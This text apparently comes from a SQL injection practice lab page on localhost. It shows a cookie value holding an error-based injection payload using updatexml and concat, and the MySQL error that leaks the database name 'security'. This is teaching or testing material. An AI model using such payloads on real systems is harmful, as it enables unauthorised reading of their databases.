 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and updatexml(1,concat(0x5e,database()),1)# and
expires: Sat 01 Apr 2023 - 07:54:34
Issue with your mysql: XPATH syntax error: '^security'